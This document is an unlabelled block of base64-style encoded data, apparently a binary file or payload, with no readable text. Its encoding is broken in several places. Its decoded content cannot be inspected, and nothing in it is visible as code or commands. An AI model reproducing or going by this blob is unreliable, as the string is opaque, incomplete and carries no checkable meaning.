jAgp8crCy0BS2sZVqQggP/Ts6gCookBuoMtqAv8gIwBiPEJOrmcq6C0OHFRKheIKNeek4LMqjGNgMJh27HRgjpVgMclO4Jm04KmY4KX+PJWGpslANHAAmQ0mrqoqrJPuY49ACHPuAYZu/rgigMhOofriY1ruE7wIxmnCgPBkCIxuYYEs8EqGAK+tAKgEFMTIPN8m7v6GzQAK9J8sM4lg4DoO5rAE3xWOY0MA8D5MEJ1ioP3SpN2gSOigyMmOM2/OBE8mBDdCaIsEQPBuDtmsP0SCAMcGhC1IBtCCmyiqi1/qGyzDDszCiInmFHuq/WViQR9uHMFC8OPiu0RsY2/KBMPI8BpoABnpEBIED4zjDs/8LACqARGp9xCvSBb0pn2paNdBxtKG5LdKrt+7yEHJHLTNLgTprL/FJnT6ZLIMaNdhAC/[base64]/6qDosgAFI4O7YTGiIBj+4ygoQzxotoMlYYBLBAQNkQRUVBM/AYGWaC0IgBAMSoaV0UfG8A/Mi7RP/IRMTYA0bIBEYKdD+Qx8QQBa+ZhdVa2/iwBo9EQxwQW1WbQF2CblyIewIzQyXBB4sYNaCkZWA8x/kgTbN0EI4qwuWpPaIr0cSwQmO04VqBA997zTGygS0I/tyr7NYiXSY00Gyr9laa3S4DLl0CR7N75d6KdwMwrpqB1HQLd3mr/4gQiZG4Akyog3+xwMi4QnEwAtyQAyayQM64t4eNJv8bSU8oA36oR9ygBcS4zL+CxVE4Q4ajiw44ASEQpwa0H4gji1wYAP/jOAfNuC/pqUS7gBXeAHjSHCf/CkFY/JWgKegNMKgUCIDAsgGDygwinSB2gUVbm4H44VJEwMpj9Ln9CVfpnToNqMzltCkptIJu2MtpbA1PsY+rGo+ZGFIwKgGjgEM/sEP1LLL/kEP5GAoaqDILCAM9EA2nhA5qkxOz/QD5NQ6VuuIYMbspCAOZ0bMSIBMOQQ15dTM0jBAfmAO3oHpskg/7uOqjMaLLAAMzpBRjcQN25AygUEV+/QMwWAC5gA93eiNlmTqamBqOOcfOrH2zvIfCuEYEwGI/oM6cE8PwkDsdLUVScAEwOo/PiDVGkBFtANMwiQN/CDs9vQYXFW1mDFM/9SzcmRkVPu0rUyvAfKAVYdC+PwAuRLBGYjkYaBVTuHuUcEAlGDJXcnEcbRtTDyr1kxjO8Ik2dQTuegkT9xxKMwP/XwJUAaW3NzPmGTgH5iBGQ5FBh6iP58AQP+hDUQiA4IgW9rBHfSlHdKhHTrWCGygUjzCI+otJVQCGqCHVNrgCSxWMQTmKe7AHBxwv1ZSeyiuAY3AHDagHXKWYJ5iAziWMzbWHMYiFCphwWz0I+cJJu/nwI5CCDzlIzRMLuYiB/BiBv4BgbA2xEIMA/9BSR0I5+YlKYnQHM6BHaSUKTWoM5RwHUiqNLR0NaDwS+fWNbjUbpHmHzb1H2pAaeKAHP+WzjRwbSjOEC3BVGZChlTPtAYYNQE+IMveytEehFDxkmb2ku0mAB5MIxP/YxjMVHGL7Bn8AAPeAT8Wc+/2w2F+YHEJNwzSgOkaEQNi9zNVcVMXNxJ3icvaaDoxsQY0kzRPIw3KDIyiNW+vxA9aax4OQFotiYhuqglqQEQCBFVvqgGGIXonoAYYYfV68ze95G9oM1qjVU7BAEt4pFr5plohp3ZNtRXz4DaKM29FJxFGNU7FN3HD11U19yxXs2/YE31TCUJkKbjQt5bUkZaS7YDf006ei3V+qXVep7rusXYSliH4M5nqL5oi4SLOIAg2IBzWCSoiYBLKYoQjIB02QAz/JmXf5o29/[base64]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[base64]/ubBAukNAHeHEQAAB8BUAlJQgtx2IFmwguEaVi8bEgCPU3TuIMTUEDhMsVD7pjwGIkpciUzEIgu4MuXx8UMc4qmHeOocATvX+c1/DvSgIwB1BPoHgDZVqWqaMwCaLB2TZNGiegJYc//YxK6K/0GhCoFHxVkGE5n+yQpITNjjr3NwGgy18oX+Y3nOi+iTU15keXyADmpfsqQ6yoYApDyk15NUA8xnu//GILqQqhOqTiWqgRgefvDzjP5+PCczCcRMaViIrBiSEIXEyla5ksAv5gyC0INAEsFYqrCIJUGUSBVazrJqoYfyeiO0Q9AWrImigwKvHIBLrP3IQT9A4ZWtnEYT5rLDDVZrDk3DphgPwOsNnq/qWzxA+g+gh/TvcI7WFrEs5zCXn39SGMBIUQhZIAwWJ7ZVFUCRF7AwNmVSkIERtKGBoIBD/T9DWjZGgWUuoxk70AFumlAMlaBtd0Ub3xYbt6UzsHH/L4L0L8aBNFqzSP0WHcRlgYvEXBU4SU6zNPyGHeUgTf8QABEHBHRwHpGUCJFzEHoHCKYwXRjQBWEwYXoXA3pngzXIBiLgH9FBSwZycQ3CXgtFg0uQAHPgB8iRIW8gXwsADjQQcQ43gimHNu/ASImzOEL4NwiHACSCARjgC+8wDl0ohmM4Ir5ghl5IhmJ4EM4kJPNwcHQACMkRAEVmKuyUd0zXdK1DYyPoGRUFBoCwhxH3TXOgB74TUC0CD0K4UES4B5DSAAgAcRD3hAfhB5HnPhQnD2GwSlFIB4wgD5GjdIBAB37QKYnwZEunZDEQB/NjXm1SgxAXAwgXJPKzUvFT/1MtBV5zYhAwdRA/NnkHIU+yUiv/cxEZIQK/8HnIGHp2hmem10DFcgJAwRUzMWiFRmiz53qtR3vPomgqwAF54Xv9IASBwQFCMI6t1Vp5BRvoaA7skC6ihn2jlleqRo+q9kL0QA/[base64]/sABFR/9MVbAA1BECNviENLgInmM4JRJNVOBRWRmLi2AmYQgOXWh0d4mXADKGeBleRVd0nyMqIjAEYTAMi1ALT1iDMbAETKI6iSiJ1XRwgAAEWBiFFQUIcciUSvBNLdY7aZCUM1aDLHhjhRB5aVAITFmD/2AK8rR4MJWJdAeLgJAEnwgIiQmIpDgmiRAGWMkPI1ibhdcpefCHicmCpgCcXPZSeSIgRyNTm6KLyVEQv6gQCEGdPiVUEiAC2CkCxxgCzSB6pZdnpNBUsyBBKmEH8UKNsKee7WBo2BhoGLRVi3ECvPZYNiAEBWCO5sgBegQzbYEOrQVbk4AW2JZXz/dCjVB90Nf/CAd6Awu6oLxRCVqADnfwAFowbCyxkFEkRf/wWIZxflr0RA2jAh9DGR6QAW0Abf8wA3CAf5rxjA1UFRmpR+j4DzQDoOAGknf1fCVJkoLEarkRSCvZkkcjgckhgZP0gUF5k/hGbxXIgf52ZUwHCItJDvOGAUBIlFIaBtOVB2LHBkoQhUsghGe5ULBkID1IXuZFBVcZmgsFCAkQA+61nJ7BN/MlBSUyB00Jl0qgD+UwItVRIkSSiE0ZA3iQBsAADIkADPKQqI2qqInwqJAqqZNKqZMqC7wjIJ55c0KimUzHBotZEFA3qEwXi9hEB0CQlZo0pRWyBCKYlXoXCPBUJqxA/zcaVplLQAf6ECSRcnZg+qoxoARsx2UEkQhTUJtRCAgeNmOkGodMMilvB5epKQ+SCmITcKzIGgbr4ymsyK28CF7JIXmSh2Zm5hkO4VOzcp0iQAPbKQJylozfSXpw0FQOxEajEVXx0iyvR2iv5578ikHOomg+MZ/lKAT2abDmaGkw01rFsFqpkX0yY1cv9HwImo8IaqDPl483kI/08KB2cA638A/htzDiFxiOYAMFQBgemhiKtpDDdgYl+pBnQH/[base64]/[base64]/6VAYsesgMmvqlzBxIr6wwi8GwAOwJryMAU1MAA1AB+xHABhEAbwgKqeoczDMAxUoJt00Klw+abZBA+AoJmuirfLoCltFymXGM6boirh2yrhizRpYybriwBlUBHuvK4EEL/MgAi/UM8hIHpJkGdKJZ76K0GzkBIuwXr/ilXVOBTsuY21VzF+9o0Em5/mCHwJ25GutRqthaMXq7HVZ2qpRmoSi9EaKxXDoQJWBEUNY9KAEQRCkAM2kFgRk0XdaNIk6gFrILObYX8NtGfSJkMtw1o/jBpEXAn0OJKsdsQ6mlfOp21Ka0jEYaTSkZNUA2/sFtXwRrVPPR0kkAefvM14u/8IYkwOMZgAtVnNtau3erBL2iyCtUsHwqQHruu2IrAAZ3pLDUI32ky7gZA3frAADbAA17DXXomExlAFf0siJJIE0/uqSrAIzQSoIBgGiO22CwUEbDCZlR0Dk23ZmH3Zl03Zm23ZwBoIp3A9vTg3FCKmeFi7gRDKqkPNnmxw05PNr6pJkQNydgsEgaC3aWAMYRfWr3rbS6CrY5KczDMEg3sQhho9Vglyb+nbgMiHB6EEosgGvaAHYZClrqoExuvZSucZ0a22hdea4f08kpI/wo0q4qscC8DOZSAr7P3O68oN8YsI3QkC3llnIFBn4dlAF/DPqoevN9EsFXRVh2Zohrb/[base64]/7sjmOgHccqmSHfZ/eeJLevd/Q9gSgLWrZlq7uh46ACevgSQQJpeNs7j7Dymcj/mfc7oLK4IYAy0Uu2zEgfunO1xoK7yXc+IYN/M2Izy2s+ohxIoEQHI0muJUTE4kI3XSOAYxBWVFY0dkJ8MfsMlgI4/xJ8CAETJB7QXi+EUq9FBbOEGevAP8OGoUBiE8TAnwAGOQEX/gLIfurIXAzE5AH8znAU4rEajNVqgAW2p5cM9DTP/B27ocEMeSXxBbICzAYAECLRt8cQsSURDejRVLdVOrfNU7fPOITXl0AUH1+tKgLfZKgXkoHGtmt1A8Ml4DQids5vZbfR4ywZMpuV+AP+mVN/0moJxQqa1qEr1QEAMSyDpBICEgK0c8zVf43AiLKDlvdDrQGD0VB8A55Ei/5EEQMD3Tp/dRe/30D33mkn4dN/rg1/0h+/dazggDaCbgODlTX/bM+ZgA2I1kF/3XK/5mc/1gx+HCfAPbJ0Hlxn52T2loQ9LkYJ40PMPSeDldN/5fxIGXA/7tU/1/2D7QFCberAITm/4mQ/7Y1/1UK+r5614qk9TyGF4yIF4dCJ56j0rdS6MPlUGRAXPNFAGIpD97IoI9Ty/dBYMdUYKeNDPJcDfDlSeozELHHACGvoXe9ETVaWeBU57WrUYhREU5ojv0GZpACFAixYBBQmiu6H/ZR06TZVuPGh04yG9BxQfXIRIT6JGiR0lPtjA4cQ/FR06lDRpkgMHG0L+leiACkeECDhm3qSpguZJDh5SeBAjZAYoUJJKlNCB9CiopCfsEDE4UOBALejYDTSn5Vylc+fQLWz48OKNSujQVUV3ruG5dObMtc1qboO5f3Xt3rULTgq4cnv78pXyTy9gwoP/Gq47WM89JUACPV6yhJEeKVL0LAoQKHLkf0vC+NETp67mzQkY/ZNSjgSJIY4fQ55jTEoDKQvkBVBCuvSSU3EW3G3wL3jd3/+qLFhQZgELcCzGgQMnApDuzYGAIMAAfVwDEoyUbAYfXvx48uH/FUJA4h+G/396lOUOnyCGvjgNguspBL/8fvAJAi2ib4HLAiBmvFP8WCANEt5YkAQFGUwjDQeo26yXNJJwjL/yAIkDj+807M8zRuJ40MEG0jgxxRIhfOOfNBjEC0K8EDAGgTQQQKAuBMrY8R/R4qCBABGGJBIRI39pphkQkkgChGCCwYMUUi6gcpYLZpnlhCC2DEKkDk4o6QSTujxJBZ2MiMCIDdRcs002jYATTpoiUAFMFVARIk8hStDTKYWmApQsc7ZyyKNGKLLoIosaeWCjjzxKh4M6w/[base64]/SPAYuhP1YKTkeEcmOWaYYX645od7I4G9ukgIweGH9fGjvgbe4A6BJGi2OemaT2HE3tUWQCSJmpWhV2MIT2zwn9UQiANpefsVwWelxwZb7LEfZqQQEhcsse0GWzQRxWm1rutBFx3UsUYcy9CDxzjKoAHwv0WgYYf/IRERwchmkPwliWAch1LKKq+0kvITJpmlTJ3MVOHSIMSsyQgc1CR9gzZNNz3OUe+MiQM9XS8BFA4KQmfXrLR6QAt2gC20I0V/x4giRm/[base64]/wMdcDgIiXHwINee+MESVlGKUoSiFStIQRuppy7cScMWK6gg+6hnaBgTYxrVuMY0wNBBJODaFl0YB2O0UUEowuM/GPQGNK4ximsEpBj/GEg1dhFCDXLbIfeYSK1h7C4vmuE/yvAPGtGQkmX4Gw0GV4YhGS5xiUMEkkLApMc9KUqkwAMyLqDKEiAjCLPgQOYmYSZp1IROnOucDT6ngjidzk1uilOodgImVPApdnza0/[base64]/jYoDOyjY+HjRAfIbnYwUJSsImFLGMj9MZEvvGQla2sXx1ZN0cSwJKYnCRoRSOCOGwiDkQCJSJCkKQkOQ5yp5wSMpBBCizVdpa1tAmoOMeTEtj/QAUC6CXq3pS6OKEJTTRJXjeNuadk9kp9WsgKOpBQDK2EpSOMgkg2r/mQ4XlkWLmTVKXE+zyh5AAU3AvCOW2JE1KpxAYzQMoWZjDf8okvVkwpgT5RwU9fHXR+leAdWf4rYACrBVgFdQiAK+E/uDwrHRS1Szn+8ReQDiYwKMWwtxyo4cKIC6QerXBlBoNR1Ew1gydWmM6+uFKFyTSGNVVhbbxoxn9ULKh4WQBRgwgOcfD4qB1LGQvq4tSoKjU7VkVydrZqVbF2daxd9SpaVVxWt5p1Z1pj0Fvlqta0btnLcKWrG72IsQSVuY3IKVEj68KiuAUHQnhkkGBXc7UInQiP/3K+Y5zviDU6I9LPirRs1mLkIj0SmkUuOqyLMEYABDCaAJj0ESf/IQIhddJIl16ckpzUDFMGA5UXkBJtsXS5DkzitjYB7kw2Z6ZZ6DJNpdtAO1Lny+Kmk04n4AXymGtMVLjPnwVhxw2QUAktWPcj9MDm8LJ7TY1wpBIVucMJmuc8lWBKCNwDRQ5YZc45rVdUOdEeS2I3A/nCYXyyYsqs8os+VLRvKo3ShO88UglkBSve2rxBvMkiv7LgjyvpcJY5nPVgikoYgQicG8KZavBsJSY1deFouKoFYgRKODFMnTBepmwXHuJlOMPxol14qtOKEUeFwflNi+yi8roYgzhlkP/COMgxDiELxjnjSHheEsNEwST54NnB+NxwGhyiC4fj07KP0Tt+ZS5/kW52CfmMie7Fj1O0jXXDOqHrxjY+Cwdje8TynRsZ58HeDcshf/ojX2RZBRk97YHGrKHh/ucx6/GOeNtsDUEr2kmf1pOHU1wzksDaUkbO056uLZZMrQLcimp0qytJnZBxguKeTta/XFNxaYKKOkXgBHniwFFK4JSC2IEg+8wVO+5wC2KTJZrItuYNsNtdfGuCHrc4B7Q4wDxqs6QAOdA28FmVhd1nDyejyonzgoAUcksifPMlX7qVkl/S96oqWDkLQwAskfzVPsECtndZ1jH+rgBwLlogOIT/LQ7hCOMF4RZfoAE9amEKTyukCXw4aly6f/3jtC44nY0vgikSsKn/+43VKMCeCg4FnBbk+KEcy7Ea8xhx+AeaS5nnqDm7cKoKHLKgY4+fqwslg7Anu4uxWo+lYz+PUw+4uYuoOzrgiCsvYkGJUaG7KDOtW7kVXBBEC7kXwTLNijMg/MFHwhq5qZtDWzmMgbM7UjO7Y5sdXLO5A7QVcSRIUrQbebRIK604MBwh8aQduLRLQxJscK0nMUM88LQqsa3Fk4bcghPHy4lJuRRpAK42uTxYI51gEgA6QQVUyLXQK4HQE4IoMAj1wZWB0IQHYD2E4D5jmQjuyi6JiIiOoAck/3gAVDiBdOimlDiBSxEC4APFbJsvISgTdFovcGOnSzmK5pOEeRoKpigf/EKfX+uVqaCKW6wKAxMweTMe3gmW3BM4Bxu4FCRGnbs49csLibMwa9mLBJoWlCqg/5sy2giOAPQ/[base64]/ZbP/eDOAKqzBTMvxBKKYvjP6PzP7erxgaomJADqtoAmKc5OfYzhqFagB/SGI+ZOQxsqgu8QKZSR5wrwaBbRwJyqSh7snqcTLyIKx7ioRlLQRjZqTBTobYbSOSAOjpjs7XzwbUDQjzDGqyTs4tRuTuTGxjJM8E6O4zJGjaDERlxEaL/[base64]/L5M27UDj7W7+He1OdARj9E02Aqcb/I8Aa+xfhsCmbqo0awzFwTI66mDkWmE2PqU0iIzIO5E0EArokI0YU/6QoSvXHF1yQuYI6tzO6fozBQvNHoOLIBHmkR3qbMXsbr0OkuuGzPLJIPgoOPELB75wzqHtIu2vVt3kQu4HCXaU66myRSApWjMmRMtgBGqK0ZBUBlgTDMHzJ/Sy82FIlLOEAU8PJAoWTNRmdW4o8SVlQ4bq8Wcs81SGVE6BQpUwfWyG9XMkKqLyIW3A2s3AIrLRKRby9bco+c2iHE9C9lTBL7pkvHQXFTpEUdPo2Cb2lDhCCJ3A+u7xLJVU39DkCdmOff8rFrriK6Dowr9BS6FIILtW+hijMdSi/gfufM0XTNOULysw4lW3Z4cwgu3Cp/6PZ4QhA4agM1JgpnDohrf/pKRWyMU6lqNe8iyGyOUa1Td1Ux7kBOiXzuY3bzZSdm1AlmqqT2opUj4lpwSuzwRZ0zotUj7i5rBPByD1rOxiJQh6cGzhrT+tUkfPcTrAFVrMFOx2cW0KrwhvJEcPZAfrkW0tzVtYCAWjlNGRIJTWsSWuVBmytNVszkwTFATcJ1wcdV/aiUA4416PoFAHYUDs4AV2JCoEQC0RhUYwQC3jdyoMSlIKoBFG40ZYQWB7tUeKLCZ2IULgcUuc5gzZogzPIS3OzJ/OJguEd3nazWC/d0qnAHwMjluYNP9cDsF8ZP7gw2TuQWrwwuIx70wmruOv13u8F3/AV3/El3/I13/P/Fd9jJc6we0IfTE+tq0L3nCH4XNaV9INmvU9EaAb9Za3BMyXZWqXEM7UBHR1paFBs/TZudR5eylbUmdxZi5MEptDPBcSjoAT0qVh3s8XrEwAR1aauRAJ4FWFLnJ/sY8QbYIcIACBNLIG5LC/nAz5JCL61LKfi6zZ1yh6UKAFJ2AIZkIEzQFJQMDdZgYPhPYrhrb5bdJ/l5Qp5NTYVjaborR8AeguAGxTyzd6FQ98t5uIu9uIvBuMwBmPnbBuyxTP0VEIltJE1xhG/rd+/vc/9TRJsWBwogRLDBVDFU9wFZVy3PC5V4wkFtUPh+qVaE53N67wKPYpi+tzS+ydzyFK0/7iKStCIZ7uIe8M3ifBKhDALiYCfh0oHARAC2NU2GVZLHRUD4ivYbrO1hHUe4IsCpEjSVWRSpTiBKLBY9xEAwiSWYWHMhiiGR7kBZOG+fQOwhmgLK3YLlJXaLG6/7TVfa7TZ0bxeoEI7M7oxYqwkMZ5MeeRmAqo69RhIPTKzck6DvTrncf5mMLasi/Q6uP06vBtWQssRHOGaHbjfZU0cMMRf/[base64]/tuLCFsDPTmBoR5x7Em2LMM69VszeCurYjIPa8m0OqVKTjwY6kzp1x3zR2kSq4Eb3FkX8Aw3/wg/rMX0zLz/9VJZpUXAI1AnOA0NHZQ7h83J/EwzWZaKJ8Q1sDEztQgSOOnUYuPQ7t2MO8ikQUi4SwCjtAh/ZJ6Xv9FdathNs5hxMARRmWBJ3OAVMWg+HTtuRRLyHdHKH2HllxPlD/8OEtUGrh1af2aR/ArIfIvB0uLZYA277/8kUFO6hkFqBhBN/szcyXpRbxjdkSDE2yzlNirJiaymZBhTCNiUA2jWt0rMCUmUywhsf1+CKoRdOMJN8a1CEOb7lzbkFAQ09iDNZ7hJu1Q9u6Jc8Up6zFZjnM/qtpcd8d3EGQXKwrZMg0zhHPvuf63Of8leNOw2OarEmDNmgjQOgCTRPcvSUtCQI+blCJDkoILlDdjgA7uNB5qr4oxYos9a9OxohbKO5f8VwteAhi41x0aIsF22WBiIAtuOmbFoPtBj6czm61hAmTyJ6aaOVbCgLzMZ8ZkAQ7iIItiIctWJXwWe9fWx8Z/91l6ApZxdQf17NqeQUwkiWWAOLq9zvGiuJe7xVrmh1w9jjwm01BoCVAAtwhGGLwHiKOKgjHunCOQ0WqjpmW3ESguJ4Wp3XaEXS7uzbBYadUbr5UHWqj5vwNOyKqWT/xrWssEC9VEufVu3szFaHbg2yRE4lOuxU0jpzCb/erQpuhNOZse7bnwiHtxPkHTNPfUqqGO57WK7HJm6TDOJEG11Yd4AJqlEiv4aJoQsZWId3tjB639BGIRx5uq7Afqny2EX2Af6CKs/gHAWCHp5xRSliHmH6LXUYFcgPFLZDz7Mbp6xbYTvFp6xHScFPKKJgvQy8BGUDvfJI24/VyqWAHxP/cvqo2HsVM81/5FWFRsP8JX/+OMAu/zO8Fh2Yo63YsoN/8BxpAhMkswLvohRxBuRcUuaKCzcEuDh6TOQuccKTVdYpCMt8EdqMLThXz5lSngV4QDmknIE/N2rVqAKZXObS7OolBZ4pCW7Wl8UJzZ7wJW5aTEePsVBeHVQI6cTQWqnZes5C8GLyLkAjhbONwEXTHES4k7ThuLTuuBjxQw3/Q438oaCUv0J1MkwzNCc4TkyDogAKdaNORNdw20M373AhYCklY110JKEguTKtIC01IREX8SikliFvJ0ILI8twTgFDWAlB4gjk3eVPOgS0o+VP2kj5HJ1V7cqXMrxmIAkr/yOgzMIpYXm+/tEVg2z6xwIj3b8TnbUQEc4i1SL+ib9MvBkA7jVqA+NfrH8GCBg8mMbjgn5J/iET8g0hwocEh/y4UbGgwALiC4Mb9+yhynMh/JE1+PGgQAziWLjuqNOjAYAMMNQcyLAhEY0yDcXoCLdgAKAkSFGPOJDikWZqgPUk0JfGGIAmCU/81TSo0zZuqBIEUlFowTZqhXctiHRuz6Zs0UM82aDp2KNa4BdtC/Xe2LcGmZNMgAIygCoLCCGgcFoFoMWNEzYJBrhYMDzKlBKX9kzZpkrTOAnBIMxLaiJHPAoxESK1aRYcOQTjgIG1kA20j7WpvkC07Ag7eEVSo/[base64]/9SEASJPkkDDV1naSEIDXt1oTBpqGmMQmgaVhVacJIRgI1lDNfVQCDNdRVBDeMk5lFR5qTSVW3x1xSUBVlHVZ1+FkpXWX///BFapYYYhRkMZiOzAWDPNEJQQZRf9M8ssQ8wySaqadSbNaa7qBp4AEdiR2iQdnMBBEBHotkE7t9lGW266kTZraiekhkoUoOTQ4HfemWMOO9Kyc46152D3oSbaPaCJec9eKJ4AD1RiznLrlHBGfBHCt16E+RkXr30z8IeKCr+lFuB/KuRaoIIHlgDKDAeC8ksbkpxgByUWXtiwHehs94C17KRT7XLPrXOOFiWuIx11Ls4oI4o0VkImUDl2VA5MJrPc8j8kXEMkzDAXFMA1NCiBxz+gThRUmwaV8Y84LBD00ZRWVunykzUxveWPZyoN1AJO2rmAMRQlyVNQiV41k57/[base64]/iMADSHSywqyACkkySILsEio/rEA/0cdBCcpJAhJxBGSkyBtZQ6cYUxIoJUEmskpC3iTmsayAx9VhWoZYZJKhKiWtYhFL29Zolv6MhW8NKqJYRlL2uKyN79NCjCAoRTgMkW4mATjH0lIXDXwcAFkoOpxqtqMAFbnGc6VpjSYE1cEpBGBE6gA